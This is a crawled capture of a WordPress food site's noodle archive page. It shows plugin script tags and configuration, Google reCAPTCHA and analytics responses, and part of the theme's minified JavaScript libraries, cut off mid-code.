var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"59259c1793"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"08f7007db2"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/vnifood.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
var wpurp_user_submissions = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"514472f665","confirm_message":"Are you sure you want to delete this recipe:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=3.12.0" id="wpurp_script_minified-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/isotope/isotope.pkgd.min.js?ver=2.8.0" id="isotopewpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wpupg_grid-js-extra">
/* <![CDATA[ */
var wpupg_public = {"ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php?wpupg_ajax=1","animationSpeed":"0.8s","animationShow":{"opacity":"1"},"animationHide":{"opacity":"0"},"nonce":"11d52a7dda","rtl":"","dropdown_hide_search":"","link_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/js/grid.js?ver=2.8.0" id="wpupg_grid-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/js/select2.js?ver=2.8.0" id="select2wpupg-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/js/filter-dropdown.js?ver=2.8.0" id="filter-dropdown-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-text/js/filter-text.js?ver=2.8.0" id="filter-text-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-infinite-load/js/pagination-infinite-load.js?ver=2.8.0" id="pagination-infinite-load-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-filter/js/pagination-load-filter.js?ver=2.8.0" id="pagination-load-filter-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/pagination-load-more/js/pagination-load-more.js?ver=2.8.0" id="pagination-load-more-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7c64d709c8","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1757313014" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"10","sticky_header_logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/08\/1.jpg","logo_retina":"","logo_mobile":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4" id="vce_custom-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd96a8eaba9149a8adcbba74bd1174dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N9Lj7Zfs4Wp9Nja9gB2IpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768877069451');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1311290805&t=pageview&_s=1&dl=https%3A%2F%2Fvnifood.com%2Fkeyword%2Fnoodle%2F&ul=en-us%40posix&dt=NOODLE%20Archives%20-%20VniFood&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1627201956&gjid=1826311299&cid=1486699530.1768877068&tid=UA-144383069-5&_gid=2083315451.1768877068&_r=1&_slc=1&gtm=45He61e1n81W2C5H6Vv812504526za200zd812504526&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115938466~115938468~115985661~117041588&z=1741265408
body_size: -561
content:
2,cG-8093GZTBQL

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4
body_size: 36943
content:
!function(t,e){function i(){var t=_.elements;return"string"==typeof t?t.split(" "):t}function s(t){var e=w[t[v]];return e||(e={},y++,t[v]=y,w[y]=e),e}function n(t,i,n){return i||(i=e),p?i.createElement(t):(n||(n=s(i)),(i=n.cache[t]?n.cache[t].cloneNode():m.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren&&!g.test(t)?n.frag.appendChild(i):i)}let r=$(".search_header");for(let o=0;o<r.length;o++)r[o].removeAttribute("href");let a=$(".entry-header a");for(let l=0;l<a.length;l++)a[l].style.fontSize="20px",a[l].style.lineHeight="17px";let c=$("#vce_social_menu li a");for(let h=0;h<c.length;h++)c[h].setAttribute("aria-label","Social Network");function d(t){t||(t=e);var r,o,a=s(t);if(_.shivCSS&&!u&&!a.hasCSS){var l,c=t;l=c.createElement("p"),c=c.getElementsByTagName("head")[0]||c.documentElement,l.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>",l=c.insertBefore(l.lastChild,c.firstChild),a.hasCSS=!!l}return p||(r=t,(o=a).cache||(o.cache={},o.createElem=r.createElement,o.createFrag=r.createDocumentFragment,o.frag=o.createFrag()),r.createElement=function(t){return _.shivMethods?n(t,r,o):o.createElem(t)},r.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/\w+/g,function(t){return o.createElem(t),o.frag.createElement(t),'c("'+t+'")'})+");return n}")(_,o.frag)),t}var u,p,f=t.html5||{},g=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,m=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,v="_html5shiv",y=0,w={};!function(){try{var t,i=e.createElement("a");if(i.innerHTML="<xyz></xyz>",u="hidden"in i,!(t=1==i.childNodes.length)){e.createElement("a");var s=e.createDocumentFragment();t=void 0===s.cloneNode||void 0===s.createDocumentFragment||void 0===s.createElement}p=t}catch(n){p=u=!0}}();var _={elements:f.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==f.shivCSS,supportsUnknownElements:p,shivMethods:!1!==f.shivMethods,type:"default",shivDocument:d,createElement:n,createDocumentFragment:function(t,n){if(t||(t=e),p)return t.createDocumentFragment();for(var r=(n=n||s(t)).frag.cloneNode(),o=0,a=i(),l=a.length;o<l;o++)r.createElement(a[o]);return r}};t.html5=_,d(e)}(this,document),(function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return -1}function i(t){return function(){return this[t].apply(this,arguments)}}var s=t.prototype,n=this,r=n.EventEmitter;s.getListeners=function(t){var e,i,s=this._getEvents();if("object"==typeof t)for(i in e={},s)s.hasOwnProperty(i)&&t.test(i)&&(e[i]=s[i]);else e=s[t]||(s[t]=[]);return e},s.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},s.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},s.addListener=function(t,i){var s,n=this.getListenersAsObject(t),r="object"==typeof i;for(s in n)n.hasOwnProperty(s)&&-1===e(n[s],i)&&n[s].push(r?i:{listener:i,once:!1});return this},s.on=i("addListener"),s.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},s.once=i("addOnceListener"),s.defineEvent=function(t){return this.getListeners(t),this},s.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},s.removeListener=function(t,i){var s,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&-1!==(s=e(r[n],i))&&r[n].splice(s,1);return this},s.off=i("removeListener"),s.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},s.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},s.manipulateListeners=function(t,e,i){var s,n,r=t?this.removeListener:this.addListener,o=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(s=i.length;s--;)r.call(this,e,i[s]);else for(s in e)e.hasOwnProperty(s)&&(n=e[s])&&("function"==typeof n?r.call(this,s,n):o.call(this,s,n));return this},s.removeEvent=function(t){var e,i=typeof t,s=this._getEvents();if("string"===i)delete s[t];else if("object"===i)for(e in s)s.hasOwnProperty(e)&&t.test(e)&&delete s[e];else delete this._events;return this},s.removeAllListeners=i("removeEvent"),s.emitEvent=function(t,e){var i,s,n,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(s=r[n].length;s--;)!0===(i=r[n][s]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},s.trigger=i("emitEvent"),s.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},s.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},s._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},s._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}).call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,s=function(){};i.addEventListener?s=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(s=function(t,i,s){t[i+s]=s.handleEvent?function(){var i=e(t);s.handleEvent.call(s,i)}:function(){var i=e(t);s.call(t,i)},t.attachEvent("on"+i,t[i+s])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(s){t[e+i]=void 0}});var r={bind:s,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):t.eventie=r}(this),function(t,e){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(i,s){return e(t,i,s)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function s(t,e){for(var i in e)t[i]=e[i];return t}function n(t,e,i){if(!(this instanceof n))return new n(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=function t(e){var i,s=[];if(i=e,"[object Array]"===h.call(i))s=e;else if("number"==typeof e.length)for(var n=0,r=e.length;n<r;n++)s.push(e[n]);else s.push(e);return s}(t),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function r(t){this.img=t}function o(t){this.src=t,d[t]=this}var a=t.jQuery,l=t.console,c=void 0!==l,h=Object.prototype.toString;(n.prototype=new e).options={},n.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;t<e;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var s=i.nodeType;if(s&&(1===s||9===s||11===s))for(var n=i.querySelectorAll("img"),r=0,o=n.length;r<o;r++){var a=n[r];this.addImage(a)}}},n.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},n.prototype.check=function(){function t(t,n){return e.options.debug&&c&&l.log("confirm",t,n),e.progress(t),++i===s&&e.complete(),!0}var e=this,i=0,s=this.images.length;if(this.hasAnyBroken=!1,s)for(var n=0;n<s;n++){var r=this.images[n];r.on("confirm",t),r.check()}else this.complete()},n.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},a&&(a.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(a(this))}),(r.prototype=new e).check=function(){var t=d[this.img.src]||new o(this.img.src);if(t.isConfirmed)this.confirm(t.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()}},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var d={};return(o.prototype=new e).check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},o.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},o.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},o.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},n}),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var s=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',s.appendChild(n.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var s=".fitvidsignore";i.ignore&&(s=s+", "+i.ignore);var n=t(this).find(e.join(","));(n=(n=n.not("object object")).not(s)).each(function(){var e=t(this);if(!(0<e.parents(s).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));e.attr("id")||e.attr("id","fitvid"+Math.floor(999999*Math.random())),e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){var e,i,s,n,r,o,a,l="Close",c="BeforeClose",h="MarkupParse",d="Open",u=".mfp",p="mfp-ready",f="mfp-removing",g="mfp-prevent-close",m=function(){},v=!!window.jQuery,y=t(window),w=function(t,i){e.ev.on("mfp"+t+u,i)},_=function(e,i,s,n){var r=document.createElement("div");return r.className="mfp-"+e,s&&(r.innerHTML=s),n?i&&i.appendChild(r):(r=t(r),i&&r.appendTo(i)),r},b=function(i,s){e.ev.triggerHandler("mfp"+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},C=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},x=function(){t.magnificPopup.instance||((e=new m).init(),t.magnificPopup.instance=e)};m.prototype={constructor:m,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition" in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var r;if(s||(s=t(document.body)),!1===i.isObj){e.items=i.items.toArray(),e.index=0;var a,l=i.items;for(r=0;l.length>r;r++)if((a=l[r]).parsed&&(a=a.el[0]),a===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],o="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=_("bg").on("click"+u,function(){e.close()}),e.wrap=_("wrap").attr("tabindex",-1).on("click"+u,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=_("container",e.wrap)),e.contentContainer=_("content"),e.st.preloader&&(e.preloader=_("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(r=0;c.length>r;r++){var f=c[r];e["init"+(f=f.charAt(0).toUpperCase()+f.slice(1))].call(e)}b("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(w(h,function(t,e,i,s){i.close_replaceWith=C(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(C())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),!1!==e.st.fixedBgPos&&("auto"!==e.st.fixedBgPos||e.fixedContentPos)||e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+u,function(t){27===t.keyCode&&e.close()}),y.on("resize"+u,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var g=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(g)){var v=e._getScrollbarSize();v&&(m.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var x=e.st.mainClass;return e.isIE7&&(x+=" mfp-ie7"),x&&e._addClassToMFP(x),e.updateItemHTML(),b("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||s),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(p),e._setFocus()):e.bgOverlay.addClass(p),n.on("focusin"+u,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(g),b(d),i}e.updateItemHTML()},close:function(){e.isOpen&&(b(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(f),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){b(l);var i=f+" "+p+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var s={marginRight:""};e.isIE7?t("body, html").css("overflow",""):s.overflow="",t("html").css(s)}n.off("keyup.mfp focusin"+u),e.ev.off(u),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,b("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),b("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(b("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var n=!!e.st[s]&&e.st[s].markup;b("FirstMarkupParse",n),e.currTemplate[s]=!n||t(n)}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var o=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(o,s),i.preloaded=!0,b("Change",i),r=i.type,e.container.prepend(e.contentContainer),b("AfterChange")},appendContent:function(t,i){(e.content=t)?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(C()):e.content=t:e.content="",b("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if((n=n.tagName?{el:t(n)}:(s=n.type,{data:n,src:n.src})).el){for(var r=e.types,o=0;r.length>o;o++)if(n.el.hasClass("mfp-"+r[o])){s=r[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,b("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t).off(n).on(n,s))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var r=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(r){if(t.isFunction(r)){if(!r.call(e))return!0}else if(r>y.width())return!0}i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};b("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var 